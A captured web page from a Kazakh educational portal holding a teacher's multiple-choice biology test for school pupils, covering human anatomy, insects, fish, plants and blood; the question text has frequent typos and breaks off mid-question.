

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zharar.info/22062-test.html
body_size: 25435
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Биологиядан жаңа формат бойынша тест тапсырмалары - kz </title>
<meta name="description" content="1. Адам организміндегі ұлпалардың түрлерін ажырат: А) эпителий, дәнекер, бұлшықет    В) жүйкелік, бұлшықет, дәнекер  С) эпителий, дәнекер, бұлшықет және жү">
<meta name="keywords" content="жаңа формат бойынша тест сұрақтары, биологиядан тест сұрақтары, тест сурактары биология">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.info"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.info)" />
<meta property="og:site_name" content="Қазақша портал">
<meta property="og:type" content="article">
<meta property="og:title" content="Биологиядан жаңа формат бойынша тест тапсырмалары">
<meta property="og:url" content="https://zharar.info/kz/22062-test.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://zharar.info/index.php?do=opensearch" title="Қазақша портал">
<link rel="canonical" href="https://zharar.info/kz/22062-test.html">
    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 


	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">


	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
       
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;       
   }
  </style>
   
<style>
a.bgbranding-target {
	display: none;
}
body.bgbranding a.bgbranding-target {
	background-image: url(/templates/green2021/bgbranding/bgbranding1.jpg);
	
    position: fixed;
    display: block;
    outline: none;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-attachment: fixed;
    background-position: center top;
    background-repeat: no-repeat;
    margin: auto;
}
body.bgbranding .wrp {
	max-width: 1124px;/*1320px*/
}

@media screen and (min-width: 999px) {
	body.bgbranding .str_left {
		width: 70%;
	}
	body.bgbranding .str_right, body.bgbranding .rightside_bg {
		width: 30%;
	}
	body.bgbranding .block_tabs > li {
		width: 70%;
	}
}
</style>
    
 </head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                            <img height="85%" width="60%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						
                        
                            <a class="logotype"  href="/google.html" title="Google іздеу">
							                           <img src="/image/sz.png"  height="85%" width="60%" alt="іздеу">     
						</a> 
                       
                        
                        
                        
                        
						 <a class="logotype" href="#addcomment" title="Пікір қалдыуру">
							                           <img src="/image/addcommentmobile.webp" height="85%" width="60%" alt="пікір қосу">     
						</a> 
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                        
                         
                            
							
							
                            
							
							 
				<section id="content">
                    
                 
                    
                                   
			 

  	<br> 	<form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Сайттан іздеу..." class="input" />
	<input type="submit" name="" value="" class="submit" />
</form>     
                    
							<div id='dle-content'> <article class="block story fullstory">
   
     
     

	
	<h1 class="h2 title"><a href="https://www.zharar.com/22062-qaz.html#title">Биологиядан жаңа формат бойынша тест тапсырмалары</a></h1>
    
	<div class="story_top ignore-select">
		 <time class="date grey" datetime="21-02-2019"> 21.02.2019 </time>
	</div>
    
	
	<div class="text">
       
			 <center><a href="https://zharar.info/kz/22062-test.html"><img   width="640" height="360" alt="Биологиядан жаңа формат бойынша тест тапсырмалары" data-src="https://www.zharar.com/uploads/posts/2019-02/1550756690_genom.jpg" alt="Биологиядан жаңа формат бойынша тест тапсырмалары"/></a>  </center>               
       
         
      
        
      
        	
       
             
   
        <br> 
            <div style="text-align:right;"><i>Таушанова Қырмызы Санаевна<br>Мәди Бегенов атындағы орта мектептің биология пәнінің мұғалімі:<br>Маңғыстау облысы,  Бейнеу ауданы, Ақжігіт ауылы</i></div><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->Бұл көбіне 11-сынып оқушыларына қажет. Себебі бұл тестте бүкіл сыныптарды қайталауға берілген. <!--QuoteEnd--></div><!--QuoteEEnd--><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->1. Адам организміндегі ұлпалардың түрлерін ажырат:<br>А) эпителий, дәнекер, бұлшықет    В) жүйкелік, бұлшықет, дәнекер  С) эпителий, дәнекер, бұлшықет және жүйкелік.   Д) түзуші, бөлуші, механикалық және жабын   Е) дұрыс жуабы жоқ<br>2. жүрек еті, ол:<br>А) эпителий В) гистокард С) эндокард Д) эпикард Е) миокард.<br>3. жүйке жасушалары:<br> А) нейрондар мен нейроглиялар. В) аксондар С) дентриттер Д) глиялар Е) миокард<br>4. жүйке жасушасының қысқа өсіндісі:<br>А) денесі В) синапс С) нейрондар Д) аксондар  Е) дендриттер.<br>5. жүйке жасушасының ұзын өсіндісі:<br>А) аксон.   В) дендрит   С) нейрон   Д) денесі  Е) синапстар<br>6. адам жасушасындағы қандай органоидте нәруыздар синтезделеді:<br>А) тегіс ЭПТ   В) түйіршікті ЭПТ.   С) митохондрия   Д) лизосома   Е) мембрана<br>7. қай органоидте көмірсулар мен майлар синтезделеді?<br>А) тегіс ЭПТ.   В) түйіршікті ЭПТ   С) митохондриялар   Д) мембрана  Е) лизосома<br>8. дәнекер ұлпаларына жатады:<br>А) несепағар эпителиі мен тыныс жолының эпителиі    В) безді, сыртқы   С) нейрондар мен нейроглиялар                            Д) шеміршекті, сүйек, май, қан.   Е) көлденен жолдақты, бірыңғай салалы<br>9. ішкі секреция безі гипофиздің салмағы:<br>А) 0, 5 - 0, 7 г.   В) 1, 2 - 1, 8г    С) 1 - 2г   Д) 600мг   Е) 3 - 5г<br>10. жас ұлғайған кезде өсу гормонының артық синтезі:<br>А) даун ауруы   В) кретинизм   С) эндемиялық зоб    Д) акромегалия ауруы.  Е) ергежейлік<br>11. өсу гормонын қандай без бөледі?<br>А) эпифиз   В) гипофиз.  С) қалқанша без   Д) айырша без  Е) қалқанша маңы безі<br>12. тироксин гормонын қандай без бөледі:<br>А) қалқанша без.    В) қалқанша маңы безі    С) айырша без   Д) бүйрек үсті бездері   Е) жыныс безі<br>13. егер балаларда қалқанша бездің жұмысы баяуласа қандай ауру пайда болады?<br>А) ергежейлік   В) алыптық     С) кретинизм.    Д) бадырақ көз    Е) миксидема<br>14. бүйрек үсті безінде қандай гормон түзіледі?<br>А) өсу гормоны    В) соматотропин    С) тироксин     Д) адреналин     Е) тимозин<br>15. аралас секрециялы бездер:<br>А) гипофиз бен эпифиз   В) қалқанша және қалқанша маңы бездері    С) ұйқы және жыныс бездері.                                     Д) бүйрек үсті безі мен тимус    Е) дұрыс жауабы жоқ<br>16. орталық жүйке жүйесімен іске асырылатын және бақыланатын, сыртқы немесе ішкі тітіркендіргіштерге жауап реакциясы қалай аталады?<br>А) қозғыш     В) рефлекс.   С) жиырылу   Д) сезіну    Е) түйсік<br>17. жұлынның ұзындығы:<br>А) 40 - 41см     В) 36 - 37см        С) 15 - 16см    Д) 42 - 45см.   Е) 33 - 34см<br>18. жұлынның негізгі қызметі:<br>А) өткізгіш және рефлекстік.   В) қозғыштық пен тітіркену   С) өткізу мен жеткізу    Д) сезу, қабылдау     Е) түйсіну<br>19. ересек адам миының орташа массасы:<br> А) 1300 - 1400гр.    В) 1500гр    С) 1200 - 1300гр   Д) 400 - 500гр   Е) 650 - 700гр<br>20. қимыл қозғалысты тепе - теңдікті реттейтін ми бөлімі<br>А) аралық ми  В) үлкен ми сыңарлары  С) мишық    Д) ортаңғы  ми   Е) сопақша ми<br>21Микроскоптың ең негізгі бөлігі<br>А заттық үстелше   Втабан   С окуляр  Д бұранда   Е тұтқа   F обьектив   H айна   G  көру түтігі<br>22 Жануарлар әлемін зерттейтін ғылым<br>А география   В зоология   С ботаника  Д экология   Е анатомия<br>23 Көқіл-күй гормоны<br>А тимозин   В саматотропин   С инсулин   Д тироксин   Е адреналин<br>24 Тырысқақ ауруының микробтары зақымдайды<br>А мықын ішекті Васқазанды С жиек ішекті Дұлтабарды Етік ішекті  f тоқ ішек                 G аш ішек Hсоқыр ішек<br>25 Тамырсабақтары арқылы көбейетін өсімдіктер<br>А інжугүл  Всарымсақ С құлпынай Дкартоп Е қызғалдақ<br>26 Жалаңаш шырыштың мекені<br>А баяу ағатын су қоймаларында    В теңіздерде    С топыраастында   Д жүзімдікте    Е бау-бақшаларда   F өзендерде H тоғандарда<br>27 Өзгергіштіктің  үлкен биологиялық маңызы туралы алғаш жүйелі пікір айтқан ғалым<br>АГрифит   В Т Берг   С Г Харди мен Вайнберг  Д Ч Дарвин   Е Г Кароне<br>28 Ұрық дамуының екі қабатты сатысы<br>А гастула   В бластомер   С эмбрион    Д нейрулла   Е бластула<br>29 Ұрық дамуының бір қабатты сатысы<br>А гастула   В бластомер   С эмбрион  Д нейрулла   Е бластула<br>30 Жас ғалым А Уоллес пен Ч Дарвин тұжырымы<br>А түр өзгермейді   В түр өзгеруге бейім   С түрлер үнемі жаңарып отырады   Д ағзалар күрделеніп  дамуына байланысты    Е табиғи сұрыпталу жүреді<br>31 Тірі ағзаларды жүйелеудегі негізгі өлшем бірлік<br>А отряд   С  дүние   Д туыс   В тұқымдас  Е  қатар   F тип   G түр   H класс<br>32 Сұлының жемісі<br>А қауашақ   В тұқымша   С жидек   Д дәнек    Е шырынды жеміс<br>33 Ағзаның тіршілік ортасының жағдайына бейімделуіне байланысты<br>А тыныс алу жүйесіне    В қан айналым    С ас қорыту    Д жүйке жүйесіне   Е зәр шығару  жүйесіне<br>34 Жай нәруызға жатады<br>А мүше   В глобулин   С хлорофилл   Д альбумин   Е фосфопротеид   F миоглобин   G гистон  H нуклеопротеид<br>35 Адамның терісіне еніп, денені қышатын өте қауіпті жәндік<br>А шаршылы өрмекші    В бүйі    С қыршаян   Д қышыма кене   Е қарақұрт<br>36 Ықтырмашылар тұқымдасына жататын улы өрмекші<br>А шаршылы өрмекші   В бүйі   С қыршаян   Д қышыма кене   Е қарақұрт<br>37 Сыртқы келбеті силурдан бері өзгеріске ұшырамаған жәндік<br>А шаршылы өрмекші   В бүйі    С қыршаян     Д қышыма кене     Е қарақұрт<br>38 Жоңғарлық бүйені зерттеген ғалым<br>А Г Барский    В Э Татум     С Г Кребс      Д Х Корана    Е Д Бальтимор   F П И Мариковский<br>39 Саркодиналар типіне жататын дене пішіні тұрақты жәндік<br>А  кәдімгі амёба   Вталшыкты амёба    С сәулелі күншар   Д амёба  Е амёба протей   F  сәулелі күнқұлақ   G шұрық денелі бунақай   H арцелла<br>40 Саркодиналар типіне жататын дене пішіні тұрақсыз жәндік<br>А  сәулелі  күншар   В сәулелі күнқұлақ   С  қошқар мүйіз көпірме Д бақалшақты амёба   Е талшыкты амёба<br><br>6704<br>1.Ауыз аппараты кеміргіш бунақденелілер:	<br>А) қара шыбындар 	В) қоңыздар		С) масалар 	Д) көбелектер	  Е)қандалалар<br>2.Тең қанаттылар отрядына жататын бунақденелі:<br>А) инелек  В) бит  С) бүрге Д) біте Е) көбелек<br>3. шала түрленіп дамитын бунақденелілер:<br>А) инелек В) қоңыздар С) көбелектер Д) бүргелер Е) шыбындар<br>4.Жарғаққанаттыларға жататыны:<br>А) шаншар В) қоңыз С) ызылдақ Д) сона Е) шегіртке<br>5.Ересек кененің жүретін аяғының саны:<br>А) 4 жұп В) 6 жұп С) 2 жұп Д) 3 жұп Е) 5 жұп<br>6.Толық түрленіп дамитын бунақденелілердің отряды:<br>А) биттер В) инелектер С) бүргелер Д) дәуіттер Е) тарақандар<br>7.Жабайы түрі табиғатта кездеспейтін жәндік:<br>А) шыбын  В) жібек көбелегі С) тарақан Д) орамжапырақ көбелегі Е) аралар<br>8.Адамға қан ауру қоздырғыштарын тарататын бунақденелер:<br>А) ұн кенесі  В) қан сорғыш шыбындар (шіркей)  С)кәдімгі масаи  Д) үй шыбыны  Е) көбелектер<br>9.Қансорғыш қосқанаттылардың ауыз мүшелері:<br>А) тесіп-сорғыш  В) ауыз аппараты жалағыш  С) сорғыш  Д) астыңғы еріні ұстағыш  Е) кеміргіш<br>10.Үй жәндігі болып есептелетіні:<br>А) көбелек  В) кәдімгі махаон  С) тұт жібек көбелегі  Д)капуста ақ көбелегі  Е) қалақай көбелегі<br>11.Бал ара семьясы:<br>А) тек жұмысшы аралар В) тек қана анылық ара  С) ана ара, трутеньдер, жұмысшы аралар  Д) тек қана ара, жұмысшы аралар  Е) тек трутеньдер<br>12.Ауылшаруашылық өсімдіктеріне зиян келтіретін бунақденелілер:<br>А) трутень   В)астық қиғысы  С) құмырсқа Д) Ханқыз  Е) балара<br>13.Түрленбей дамитын омыртқасыз жанарларға жататындар:<br>А) өрмекшілер  В)ішекқуыстылар  С) шаянтектестер  Д) құрттар  Е) жәндіктер<br>14. Бунақденелілердің дене бөліктері.<br>А) құрсақ  В) бас, көкірек, құрсақ  С)бас, құрсақ Д) көкірек  Е) бас, көкірек<br>15. Қабыршаққанаттылар отрядына жататын бунақдене:<br>А) балара В) дәуіт С) кәдімгі махаон  Д) шегіртке  Е) инелік<br>16.Бунақденелілердің аяғы:<br>А) 6 В) 4 С) 12 Д) 10 Е) 2<br>17. Бунақденелілер қоректенеді:  <br>А) аналық түйінімен  В) бүршікпен  С) гүл шірнесімен  Д) аналық жыныс жасушасымен  Е) гүл күлтесімен<br>18.Шала түрленіп дамиды бунақденелілер:<br>А) инелек В) бүргелер С) шыбындар  Д) қоңыздар Е) көбелектер<br>19.Көбелектердің басқа бунақденелілерден айырмашылығы:<br>А) қанат жоқ, не нашар дамыған  В) қанатын ұсақ қабыршақтар қаптайды  С) екі жұп қанаты бар  Д) бір жұп мөлдір қанаты бар  Е) бір жұп қанаты-қатқыл, екінші жұп қанаты-жарғақ.<br>20.Биттердің ауыз мүшесі:  <br>А)шаншып сорғышВ)жалап-кеміргіш  С) кеміргіш  Д) жалағыш  Е) шаншып-сорғыш<br>21 Күрделі нәруызға жатады  <br>А гистон  В протамин  С фосфопротеид  Д глобулин  Е овалбулин  F гликопротеид  		         G липопротеид  H хромопротеид<br>22 Нәруыздың екінші реттік құрылымының теориясын тұжырымдаған ғалым<br>А) Т Сведберг   В) К Робике	С) Р Воклен	Д) Л К Полинг 	Е) Э Фишер<br>23 ДНК молекуласының құрамына кіретін нуклеотидті зерттеген ғалым<br>А Де-Дюв        В К Портер   С) Р Альтман    Д) Дж Уотсон	Е) Ф Крик    F) КРобике   G) М Уликинс   H) Э Чаргафф<br>24 Митохондрияны зерттеген ғалым<br>А) К Гольджи В) Де-Дюв  С) Р А Келликер     Д)   К Бенда  Е)  У Стенли<br>25 Тұқымқуалау белгілері сақталатын органоид<br>А цитоплазма  В ядро  Срибосома  Д жасуша қабықшасы  Е лизосома  F Гольджи жиынтығы  G Митохондрия  H ЭПТ<br>26 АТФ молекуласын синтездейтін органоид <br>А цитоплазма  В ядро  Срибосома  Д жасуша қабықшасы  Е лизосома  F Гольджи жиынтығы  G) Митохондрия   H) ЭПТ<br>27 Эндоплазмалық тормен қызметі тікелей байланысқан органоид<br>А цитоплазма   В ядро   Срибосома   Д жасуша қабықшасы  Е лизосома   F Гольджи жиынтығы   G Митохондрия   H) ЭПТ<br>28. Құрамында 60 қа жуық гидролиздеуші фермент болатын органоид<br>А цитоплазма  В ядро  С рибосома  Д лизосома   Е жасуша қабықшасы<br>29 Қосарлы ұрықтануды ашқан ғалым:<br>А) С. Т. Навашин  В) К Портер  С) Р Альтман  Д) Дж Уотсон  Е) Ф Крик<br>30 Кесірткенің терісі<br>А тері безінен сұйық шырыш бөлініп тұрады  В дымқыл  С қабыршақты құрғақ  Д жалаңаш жылтыр  Е тікенекті өскінмен<br>31 Сабағы өте көп буын және буынаралықтардан тұратын өсімдік<br>А қарағай  В плаун  С қырықбуын  Д ақ мүк  Е шырша<br>32 Қылқанжапырақты өсімдік<br>А плаун  В қырықбуын  С қарағай<br>Д көкек мүгі  Е шымтезек мүгі  F  шырша  H арша  G самырсын<br>33 50 жылда жеміс беретін өсімдік<br>А самырсын В секвойя С туйя Д зеравшан аршасы Е жатаған шырша<br>34 Раушангүлділердің жабайы түрі<br>А шие В. Алмұрт С. Алхоры Д. Тікенгүл Е. Шабдалы F. Итмұрын G. Құлпынай H. Шетен<br>35. Кіріккенкүлтелілер деп аталатын  тұқымдас<br>А. Раушангүлділер В. Бұршақтар С. Күрделігүлділер Д. Лалагүлділер Е. Алқа тұқымдасы<br>36. Қазақстанда лапызды кездесетін екі түрі<br>А. Жауқазын В.  С. Кірпішөп Д. Барқытгүл Е. Алтыншар F. Сары лапыз  G. Кессельринг  H. Еңлікгүл<br>37. Қазақстанда мақсырдың неше түрі кездеседі<br>А.2 В. 4 С. 7 Д. 8 Е. 9 F. 12 G. 14 H.  6<br>38. Пияз жемісі<br>А. Жидек В. Қауашақ С. Тұқымша Д. Бұршаққын Е. Собық <br>39. Фотонцидті өсімдік<br>А. Баклажан В. Меңдуана С. Бете Д. Құрма Е. Долана F.  Пияз G. Мойыл H. Сарымсақ<br>40. Қырықжапырақтектестердің өскіншелеріндегі аналық жыныс мүшесінің атауы<br>А. Сперми В. Антеридия С. Соплодия В. Архегония Е. гесперидий<br><br><br><br>6705<br>А) жолақ акула  В) табан  С) сазан  Д) шортан  Е) аққайран<br>2.Уылдырықтау бұл-<br>А) балықтардың көбею кезіндегі күрделі инстинкті мінез-қылығы    <br>В) өрістегіш балықтардың шалғай жерлерді жүзіп өтуі  <br>С) ұрапғына қамқорлық жасауы  <br>Д)көбею жағдайы  <br>Е) шартты рефлекс<br>3.Балықтың дене бөлімдері:<br>А) тұлға  <br>В) бас, құйрық  <br>С) бас, тұлға, құйрық  <br>Д) бас, тұлға  <br>Е) баскөкірек, құйрық<br>4.Балық мына мүшесі арқылы тыныс алады:<br>А) хтитнді демтүтік арқылы  <br>В) өкпе арқылы <br> С) терісі арқылы  <br>Д) мальпигий арқылы  <br>Е) желбезек арқылы<br>5.Сазанның миы:<br>А) бес бөлікті <br>В) үш бөлікті  <br>С) төрт бөлікті  <br>Д) бір бөлікті  <br>Е) екі бөлікті<br>6.Балықтардың жүрегі:<br>А) бір қуысты  <br>В) көп қуысты <br>С) үш қуысты  <br>Д) төрт қуысты  <br>Е) екі қуысты<br>7.Сүйекті-шеміршекті балықтар:<br>А) шоқыр, бекіре<br>В) табанбалық, сазан <br>С) австралия мүйізтісі, африка қабыршақты балығы        <br>Д)латимерия     <br>Е) акула, тұтасқанат<br>8.Балықтардың дене температурасы байланысты:<br>А) ұлпаларда майдың болуына    <br>В) қоршаған орта температурасына   <br>С) майының болуына және қорегіне   <br>Д) балықтың қозғалуына   <br>Е)қорегінің түріне<br>9.Балықтардың денесін берік ұстауға көмектесетін жүзбе қанаты:<br>А) аналь   В) көкірек   С) арқа   Д)құйрықасты   Е) құрсақ<br>10.Сүйекті балық:<br>А) көк акула   В) тікенекті жұп балық   С) тұтасбалық   Д) шортан  Е) жолақ акула<br>11.Торсылдағы болмайтын балық:<br>А) акула  В) шортан  С) жайын  Д) треска  Е) алабұға<br><br><br>12.Балықтан бөлінетін қою ақ сұықтық-шоғал:<br>А)жұмыртқа жасушасының өнімі  В) аталық бездің ұрығы  С) уылдырықтар  Д) нәжістер  Е) шабақтары<br>13.Шеміршекті балықтар класына жататын отряд:<br>А) майшабақ тәрізділер   В) латимерия тәрізділер  С) бекіре тәрізділер  Д) тұтасқанаттылар (скаттар)   Е) албырт тәрізділер<br>14.Шеміршекті балықтарда басқалараға қарағанда жоқ мүше:<br>А) бассүйек  В) қабыршақтар  С) жүзбеқанаттар   Д) торсылдағы   Е) омыртқа жотасы<br>15.Балықтардың қанайналым жүйесі:<br>А) екі қанайналым шеңберлі   В) тұйық емес  С) төрт қанайналым шеңберлі <br>Д) үш қанайналым шеңберлі  Е) бір қанайналым шеңберлі<br>16.Акула балығының систематикалық тобы:<br>А) сүйекті   В) сүйекті-шеміршекті   С) саусаққанаттылар  Д) қостыныстылар  Е) шеміршекті<br>17.Балықтардың судың бағытын, ағын күшін қабылдайтын мүшесі:<br>А) көруі  В) естуі  С) бүйір сызығы  Д) иіс сезуі   Е) торсылдағы<br>18.Балықтың арнайы сезім мүшесі бұл:<br>А) бүйір сызығы  В) сипап сезу   С) иіс сезу   Д) көру   Е) есту   <br>19.Басқа балықтармен салыстырғанда акула мен скатта жоқ мүше:<br>А)желбезек қақпағы   В) жүзбеқанаттар   С) бассүйегі  Д) бауыры   Е) ішегі<br>20.Кейбір балықтарда дыбыс шығаратын мүше:<br>А) жүзбеқанат  В) желбезек  С) аузы   Д) торсылдақ   Е) құйрығы<br>21. Померанец тобына жататын жемістер<br>А. шие В алхоры С. Өрік Д: Лимон Е. шай F. Апельсин G. Мандарин H. Лимон<br>22. Бұлшықетте ет талшықтарының жиырылып, босаңсуына қатысатын нәруыз <br>А. Миозин   В.  Пепсин С.  Казеин    Д.  Гемоглабин Е.  Пролакпин<br>23. Қолды шынтақ буынында бүгетін бұлшықет<br>А.  Бірыңғай    В. Көлденең   С. Трапеция   Д. Биценс   Е. Триценс<br>24. Қолды жазатын бұлшық ет<br>А.  Бірыңғай    В. Көлденең   С. Трапеция   Д. Биценс   Е. Триценс<br>25. 1мм 3қайда қанша млн эритроцит болады.<br>А. 2,5 млн   В. 2,8 млн   С. 3 млн   Д. 3,5млн   Е. 3,8 млн   F. 4 млн   G. 4,8 млн   H. 4,5 млн<br>26Адам ағзасында неше триллион эритроцит бар деп есептеледі<br>А. 2    В. 28   С. 25   Д. 26   Е. 24<br>27. Эритроцит қайда түзіледі?<br>А. Бауырда   В. Қанда   С. Антитела   Д. Плазма    Е. Антидене   F. Көкбауырда   H. Сүйектің қызыл кемігінде<br>28. Эритроциттер қайда бұзылады<br>А. көкбауыр   В. Қанда   С. Антитела   Д. Плазма    Е. Антидене   F. шекбауыр   H. Бауырда<br>29.Дені сау адамның 1м3 қанында неше мың лейкоцит<br>А. 2-4   В. 5-8   С. 6-9   Д. 7-10   Е.   6-8<br>30. Лейкоцит қайда түзіледі?<br>А. Бауырда   В. Қанда   С. Антитела   Д. Плазма    Е. Антидене   F. Сүйектің  кемігінде G. Лимфа түйіні  H. Көкбауырда<br>31. Лейкоцит қайда бұзылады?<br>А. Плазмада    В.  көкбауырда    С. Бауырда   Д.  Жілік майында   Е.  Сүйек кемігінде<br>32.  Фагоцитез  құбылысын ашқан ғалым <br>А.  К Робике  В. Р Коклен    С.  И. Лаверан   Д.  Д. Е. Дюв   Е.   И. И. Мечников<br>33. 1мм3 қайда неше мың тромбоцит=<br>А.  160-280   В.  200-220   С. 250-300   Д.  180-350  Е. 260-300<br>34. Туылғаннан қаныұйымайтын ауру<br>А. Даун   В.  Полидектия   С. Тонсомия   Д.  Гопотония   Е. Гемофилия<br>35. Ерімейтін нәруыз <br>А. Фибриногил    В. Тромбопластин    С. Фибрин  Д. Тромбоцит   Е. Тромб<br>36. Эритроциттердің бірігуі<br>А. Реципент   В.  Анпилген   С.  Антитела   Д.  Агглюпинация Е. Аглютиноген<br>37. Бақалшақсыз былқылдақ ұлу<br>А. Кішкене тоспа ұлу  В.  Жүзім ұлу  С. Айқұлақ   Д. Үлкен тоспа ұлу   Е. Каракатитца<br>38. Табиғи сұрыпталу нәтижесі<br>А.   Бейімделушілік   В.  Т үшін күрес     С. Өзгергіштік   Д.  Тұқымқуалаушылық  Е. Қолдансұрыптау<br>39. Бассүйектегі қозғалмалы сүйек<br>А. Астыңғы жақ   В. Самай   С. Қарақұс  Д. Таңдай Е. Үстіңгі жақ   F.  Шүйде   G.   Маңдай  H.  Төбе<br>40. Лимфада болатын сүйек<br>А.  Эритроцит   В.  